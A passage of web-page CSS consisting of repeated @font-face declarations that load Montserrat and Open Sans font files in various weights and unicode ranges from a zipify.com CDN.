U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("https://cdn17.zipify.com/b043858588196a795ae0613d36b0b7d4.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("https://cdn17.zipify.com/e88b1871ed8eef59b7df05a91a6f2157.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("https://cdn17.zipify.com/37f8885214448afc8f3b3678db525598.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("https://cdn17.zipify.com/4a1bf14c88bdef173c2a39c5c60e65ce.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("https://cdn17.zipify.com/215b11e73137fdb7d9a773e0211c29d6.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("https://cdn17.zipify.com/b043858588196a795ae0613d36b0b7d4.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("https://cdn17.zipify.com/e88b1871ed8eef59b7df05a91a6f2157.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;src:url("https://cdn17.zipify.com/37f8885214448afc8f3b3678db525598.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;src:url("https://cdn17.zipify.com/4a1bf14c88bdef173c2a39c5c60e65ce.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;src:url("https://cdn17.zipify.com/215b11e73137fdb7d9a773e0211c29d6.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;src:url("https://cdn17.zipify.com/b043858588196a795ae0613d36b0b7d4.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;src:url("https://cdn17.zipify.com/e88b1871ed8eef59b7df05a91a6f2157.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;src:url("https://cdn17.zipify.com/37f8885214448afc8f3b3678db525598.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;src:url("https://cdn17.zipify.com/4a1bf14c88bdef173c2a39c5c60e65ce.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;src:url("https://cdn17.zipify.com/215b11e73137fdb7d9a773e0211c29d6.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;src:url("https://cdn17.zipify.com/b043858588196a795ae0613d36b0b7d4.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;src:url("https://cdn17.zipify.com/e88b1871ed8eef59b7df05a91a6f2157.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:800;src:url("https://cdn17.zipify.com/37f8885214448afc8f3b3678db525598.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:800;src:url("https://cdn17.zipify.com/4a1bf14c88bdef173c2a39c5c60e65ce.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:800;src:url("https://cdn17.zipify.com/215b11e73137fdb7d9a773e0211c29d6.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:800;src:url("https://cdn17.zipify.com/b043858588196a795ae0613d36b0b7d4.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:800;src:url("https://cdn17.zipify.com/e88b1871ed8eef59b7df05a91a6f2157.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:900;src:url("https://cdn17.zipify.com/37f8885214448afc8f3b3678db525598.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:900;src:url("https://cdn17.zipify.com/4a1bf14c88bdef173c2a39c5c60e65ce.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:900;src:url("https://cdn17.zipify.com/215b11e73137fdb7d9a773e0211c29d6.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:900;src:url("https://cdn17.zipify.com/b043858588196a795ae0613d36b0b7d4.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:900;src:url("https://cdn17.zipify.com/e88b1871ed8eef59b7df05a91a6f2157.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/afda66d2f49298931fb5c79e7e8623a2.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/4cfe138563cf51f288353aef6c046c70.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/46f0e0da85ce4a9a14e8651ceb3c39d0.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/9bf0b962baf7de0c61b160d71f2478f5.woff2") format("woff2");unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/c1d29c6fa6b17b2b899afb3ba513219f.woff2") format("woff2");unicode-range:U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/9e7015457333e69b94ada2e9c0ec8cfa.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/ab3571ec37bbda168e0f73e8b06bb8aa.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/7f0facb9755b186a10e5a9d423b7d258.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/afda66d2f49298931fb5c79e7e8623a2.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/4cfe138563cf51f288353aef6c046c70.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/46f0e0da85ce4a9a14e8651ceb3c39d0.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/9bf0b962baf7de0c61b160d71f2478f5.woff2") format("woff2");unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/c1d29c6fa6b17b2b899afb3ba513219f.woff2") format("woff2");unicode-range:U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/9e7015457333e69b94ada2e9c0ec8cfa.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/ab3571ec37bbda168e0f73e8b06bb8aa.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/7f0facb9755b186a10e5a9d423b7d258.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/afda66d2f49298931fb5c79e7e8623a2.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/4cfe138563cf51f288353aef6c046c70.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/46f0e0da85ce4a9a14e8651ceb3c39d0.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/9bf0b962baf7de0c61b160d71f2478f5.woff2") format("woff2");unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/c1d29c6fa6b17b2b899afb3ba513219f.woff2") format("woff2");unicode-range:U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/9e7015457333e69b94ada2e9c0ec8cfa.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/ab3571ec37bbda168e0f73e8b06bb8aa.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/7f0facb9755b186a10e5a9d423b7d258.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/afda66d2f49298931fb5c79e7e8623a2.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/4cfe138563cf51f288353aef6c046c70.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/46f0e0da85ce4a9a14e8651ceb3c39d0.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/9bf0b962baf7de0c61b160d71f2478f5.woff2") format("woff2");unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/c1d29c6fa6b17b2b899afb3ba513219f.woff2") format("woff2");unicode-range:U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/9e7015457333e69b94ada2e9c0ec8cfa.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/ab3571ec37bbda168e0f73e8b06bb8aa.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/7f0facb9755b186a10e5a9d423b7d258.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/afda66d2f49298931fb5c79e7e8623a2.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/4cfe138563cf51f288353aef6c046c70.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/46f0e0da85ce4a9a14e8651ceb3c39d0.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/9bf0b962baf7de0c61b160d71f2478f5.woff2") format("woff2");unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/c1d29c6fa6b17b2b899afb3ba513219f.woff2") format("woff2");unicode-range:U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/9e7015457333e69b94ada2e9c0ec8cfa.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/ab3571ec37bbda168e0f73e8b06bb8aa.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/7f0facb9755b186a10e5a9d423b7d258.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/d2bb91b14d5895c91741b933a76be9c0.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/bd04001574d461203c7264ac27d8c504.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/0f347a32b2168180dbc514e104ab207c.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/aeec2de3d012721dd743a577cc1a4886.woff2") format("woff2");unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/8f919c25620e7f246b5abcfa979922bf.woff2") format("woff2");unicode-range:U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/82c2dc97217d32c57a029754fda91e4e.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/2178181c6036bb92044ceebda69a8e70.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/ee1b2a154fb9ea98a28413a839adedfb.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/d2bb91b14d5895c91741b933a76be9c0.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/bd04001574d461203c7264ac27d8c504.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/0f347a32b2168180dbc514e104ab207c.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/aeec2de3d012721dd743a577cc1a4886.woff2") format("woff2");unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/8f919c25620e7f246b5abcfa979922bf.woff2") format("woff2");unicode-range:U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/82c2dc97217d32c57a029754fda91e4e.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/2178181c6036bb92044ceebda69a8e70.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/ee1b2a154fb9ea98a28413a839adedfb.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/d2bb91b14d5895c91741b933a76be9c0.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/bd04001574d461203c7264ac27d8c504.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/0f347a32b2168180dbc514e104ab207c.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/aeec2de3d012721dd743a577cc1a4886.woff2") format("woff2");unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/8f919c25620e7f246b5abcfa979922bf.woff2") format("woff2");unicode-range:U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/82c2dc97217d32c57a029754fda91e4e.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/2178181c6036bb92044ceebda69a8e70.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open 